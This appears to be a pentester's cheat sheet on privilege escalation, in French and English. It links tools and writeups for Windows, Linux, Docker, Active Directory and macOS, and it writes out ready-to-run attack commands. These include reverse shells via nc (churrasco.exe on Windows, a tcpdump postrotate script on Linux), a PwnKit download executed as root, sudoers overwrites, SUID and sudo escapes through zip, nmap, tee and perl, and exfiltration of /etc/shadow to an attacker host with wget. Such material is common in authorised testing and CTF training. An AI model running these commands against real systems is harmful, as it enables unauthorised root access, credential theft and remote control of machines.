Table des matières
MacOs
https://www.ns-echo.com/posts/cve_2023_33298.html
docker
https://flast101.github.io/docker-privesc/ https://github.com/stealthcopter/deepce
active directory
https://github.com/CravateRouge/bloodyAD https://github.com/antonioCoco/RemotePotato0 https://research.ifcr.dk/certifried-active-directory-domain-privilege-escalation-cve-2022-26923-9e098fe298f4 https://github.com/Dec0ne/KrbRelayUp https://github.com/GhostPack/Certify https://github.com/mandiant/ADFSDump

windows
Windows Privilege Escalation Guide
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/ https://noobsec.net/privesc-windows/ https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/ https://hackmag.com/security/elevating-privileges-to-administrative-and-further/ https://github.com/codingo/Windows-Privesc/blob/master/windows%20privesc%20sectalks%20BNE0x19.pdf
Common Windows Privilege Escalation Vectors
Stored Credentials Windows Kernel Exploit DLL Injection Unattended Answer File Insecure File/Folder Permissions Insecure Service Permissions DLL Hijacking Group Policy Preferences Unquoted Service Path Always Install Elevated Token Manipulation Insecure Registry Permissions Autologon User Credential User Account Control (UAC) Bypass Insecure Named Pipes Permissions
tools :
- PrivescCheck: This script aims to enumerate common Windows configuration issues that can be leveraged for local privilege escalation. It also gathers various information that might be useful for exploitation and/or post-exploitation. https://github.com/itm4n/PrivescCheck
- WINPEAS : WINPEAS Check the Local Windows Privilege Escalation checklist from book.hacktricks.xyz and check more information about how to exploit found misconfigurations in book.hacktricks.xyz https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS
- WindowsEnum :A Powershell Privilege Escalation Enumeration Script.z
https://github.com/absolomb/WindowsEnum
- Watson 2.0 : Windows 10 1507, 1511, 1607, 1703, 1709, 1803, 1809 — Server 2016 & 2019 https://github.com/rasta-mouse/Watson
- Watson 0.1 : all old windows (win XP, 7,8..) https://github.com/rasta-mouse/Watson/tree/efb7cfa547492e7b631cacc0db18bb0cfd2de3bd
- JAWS is PowerShell script designed to help penetration testers (and CTFers) quickly identify potential privilege escalation vectors on Windows systems https://github.com/411Hall/JAWS
- site:exploit-db.com privilege escalation windows 7
- https://github.com/abatchy17/WindowsExploits - Collection of precompiled Windows exploits
https://github.com/GDSSecurity/Windows-Exploit-Suggester
- Windows Exploit Suggester - Next Generation (WES-NG)
- → git clone https://github.com/bitsadmin/wesng.git
- → python wes.py –update
- → Only show vulnerabilities of a certain impact :Elevation of Privilege with exploit available excluding IE, Edge and Flash
- → wes.py systeminfo.txt –exploits-only -i “Elevation of Privilege” –hide “Internet Explorer” Edge Flash
- Metasploit Modules
- → post/multi/recon/local_exploit_suggester - suggests local meterpreter exploits that can be used
- → post/windows/gather/enum_patches - helps to identify any missing patches
- Exploiter les une erreur de conf avec whoami /priv
- Si whoami /priv te montre SeImpersonatePrivilege Impersonate a client after authentication Enabled
- → Windows Privelege Escalation via Token Kidnapping : https://medium.com/@nmappn/windows-privelege-escalation-via-token-kidnapping-6195edd2660e
- → Envoyer ceci sur la cible https://github.com/Re4son/Churrasco/blob/master/churrasco.exe?raw=true
- → Depuis la cible : churrasco.exe -d “C:\test\nc.exe 10.10.14.21 7777 -e cmd.exe”
- → Depuis kali : nc -nlvp 7777
Liste de ressources :
https://www.redtimmy.com/privilege-escalation/pulse-secure-client-for-windows-9-1-6-toctou-privilege-escalation-cve-2020-13162/ https://www.mandiant.com/resources/blog/arbitrary-file-deletion-vulnerabilities https://www.mandiant.com/resources/blog/privileges-third-party-windows-installers CVE-2024-20656 – Local Privilege Escalation in the VSStandardCollectorService150 Service https://www.zerodayinitiative.com/blog/2022/3/16/abusing-arbitrary-file-deletes-to-escalate-privilege-and-other-great-tricks https://github.com/LordNoteworthy/windows-exploitation https://nixhacker.com/understanding-and-exploiting-symbolic-link-in-windows/ https://troopers.de/downloads/troopers19/TROOPERS19_AD_Abusing_privileged_file_operations.pdf https://blog.zecops.com/research/exploiting-smbghost-cve-2020-0796-for-a-local-privilege-escalation-writeup-and-poc/ https://offsec.almond.consulting/intro-to-file-operation-abuse-on-Windows.html https://www.cyberark.com/resources/threat-research-blog/follow-the-link-exploiting-symbolic-links-with-ease https://github.com/Wh04m1001?tab=repositories https://secret.club/2020/04/23/directory-deletion-shell.html https://www.mdsec.co.uk/2023/03/exploiting-cve-2023-23397-microsoft-outlook-elevation-of-privilege-vulnerability/
Liste de writeups
https://dreamlab.net/en/blog/post/dropbox-escalation-of-privileges-to-system-on-windows-1/ https://itm4n.github.io/cve-2020-0668-windows-service-tracing-eop/ https://www.mdsec.co.uk/2024/01/cve-2024-20656-local-privilege-escalation-in-vsstandardcollectorservice150-service/ https://www.atredis.com/blog/cve-2018-0952-privilege-escalation-vulnerability-in-windows-standard-collector-service
Linux
Linux Privilege Escalation Guide
Kernel exploits Programs running as root Installed software Weak/reused/plaintext passwords Inside service Suid misconfiguration Abusing sudo-rights World writable scripts invoked by root Bad path configuration Cronjobs Unmounted filesystems
https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/ https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html
Linux Privilege Escalation using SUID Binaries https://www.hackingarticles.in/linux-privilege-escalation-using-suid-binaries/
Escalate to root using pkexec
- curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit || exit
- chmod +x PwnKit
- ./PwnKit
Escalate to root using zip
- TF=$(mktemp -u)
- sudo zip $TF /etc/hosts -T -TT 'sh #'
Escalate to root using nmap suid
- nmap –script <(echo 'require “os”.execute ”/bin/sh”')
- or
- nmap –interactive
Escalate to root using tee suid tidy.sh is executed as root on the server, we can write the below code in temp.sh
- temp.sh
- echo “example_user ALL=(ALL) ALL” > /etc/sudoers
- or
- chmod +w /etc/sudoers to add write properties to sudoers file to do the above
- and then
- cat temp.sh | sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh
- which will add contents of temp.sh to tidyup.sh. (Assuming tidyup.sh is running as root by crontab)
Escalate to root using tcpdump
- The “-z postrotate-command” option (introduced in tcpdump version 4.0.0).
- Create a temp.sh ( which contains the commands to executed as root )
- id
- /bin/nc 192.168.110.1 4444 -e /bin/bash
- Execute the command
- sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z ./temp.sh -Z root
- where
- -C file_size : Before writing a raw packet to a savefile, check whether the file is currently larger than file_size and, if so, close the current savefile and open a new one. Savefiles after the first savefile will have the name specified with the -w flag, with a number after it, starting at 1 and continuing upward. The units of file_size are millions of bytes (1,000,000 bytes, not 1,048,576 bytes).
- -W Used in conjunction with the -C option, this will limit the number of files created to the specified number, and begin overwriting files from the beginning, thus creating a 'rotating' buffer. In addition, it will name the files with enough leading 0s to support the maximum number of files, allowing them to sort correctly. Used in conjunction with the -G option, this will limit the number of rotated dump files that get created, exiting with status 0 when reaching the limit. If used with -C as well, the behavior will result in cyclical files per timeslice.
- -z postrotate-command Used in conjunction with the -C or -G options, this will make tcpdump run ” postrotate-command file ” where file is the savefile being closed after each rotation. For example, specifying
- -z gzip or -z bzip will compress each savefile using gzip or bzip2.
Note that tcpdump will run the command in parallel to the capture, using the lowest priority so that this doesn't disturb the capture process. And in case you would like to use a command that itself takes flags or different arguments, you can always write a shell script that will take the savefile name as the only argument, make the flags & arguments arrangements and execute the command that you want.
- -Z user
- –relinquish-privileges=user If tcpdump is running as root, after opening the capture device or input savefile, but before opening any savefiles for output, change the user ID to user and the group ID to the primary group of user. This behavior can also be enabled by default at compile time.
Escalate to root using zip
- touch /tmp/exploit
- sudo -u root zip /tmp/exploit.zip /tmp/exploit -T –unzip-command=“sh -c /bin/bash”
- find
- If find is suid, we can use
- touch foo
- find foo -exec whoami \;
- Here, the foo file (a blank file) is created using the touch command as the -exec parameter of the find command will execute the given command for every file that it finds, so by using “find foo” it is ensured they only execute once. The above command will be executed as root.
- HollyGrace has mentioned this in Linux PrivEsc: Abusing SUID More can be learn How-I-got-root-with-sudo.
Escalate to root using wget
- If the user has permission to run wget as sudo, we can read files (if the user whom we are sudo-ing have the permisson to read) by using –post-file parameter
- post_file = file – Use POST as the method for all HTTP requests and send the contents of file in the request body. The same as ‘–post-file=file’.
- Example:
- sudo -u root wget –post-file=/etc/shadow http://AttackerIP:Port
- On the attacker side, there can be a nc listener. The above would send the contents of /etc/shadow to the listener in the post request.
commande utile :
si l'utilisateur non root en question peut par exemple executer perl en root
sudo -l sudo /usr/bin/perl -e 'exec "/bin/sh"'
Linux Privilege Escalation By Using SUID https://medium.com/@gbmbalag/linux-privilege-escalation-by-using-suid-19d37821ed12
for i in `locate -r "bin$"`; do find $i \( -perm -4000 -o -perm -2000 \) -type f 2>/dev/null; done
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null*
example privesc root : https://resources.infosecinstitute.com/hack-the-box-htb-walkthrough-irked/#gref
linux-restricted-shell-bypass-guide. https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf
outils utile
This script is intended to be executed locally on a Linux box to enumerate basic system info and search for common privilege escalation vectors such as world writable files, misconfigurations, clear-text passwords and applicable exploits. https://github.com/sleventyeleven/linuxprivchecker (Attention ce script ne marche pas avec python3)
Description of privesc with LinEnum : https://null-byte.wonderhowto.com/how-to/use-linenum-identify-potential-privilege-escalation-vectors-0197225/ https://github.com/rebootuser/LinEnum
The project collects legitimate functions of Unix binaries that can be abused https://gtfobins.github.io/
Linux Soft Exploit Suggester - linux-soft-exploit-suggester finds exploits for all vulnerable software in a system helping with the privilege escalation. It focuses on software packages instead of Kernel vulnerabilities https://github.com/belane/linux-soft-exploit-suggester
pspy - unprivileged Linux process snooping https://github.com/DominicBreuker/pspy
Next-generation exploit suggester - https://github.com/jondonas/linux-exploit-suggester-2
LES: Linux privilege escalation auditing tool- https://github.com/mzet-/linux-exploit-suggester
Linux Privilege Escalation through SUDO abuse. https://github.com/TH3xACE/SUDO_KILLER
LinPEAS - Linux Privilege Escalation Awesome Script https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
Linux enumeration tools for pentesting and CTFs - https://github.com/diego-treitos/linux-smart-enumeration
auto exploit
A standalone python2/3 script which utilizes python's built-in modules to find SUID bins, separate default bins from custom bins, cross-match those with bins in GTFO Bin's repository & auto-exploit those, all with colors! https://github.com/Anon-Exploiter/SUID3NUM
Enumy is an ultra fast portable executable that you drop on target Linux machine during a pentest or CTF in the post exploitation phase. Running enumy will enumerate the box for common security vulnerabilities. https://github.com/luke-goddard/enumy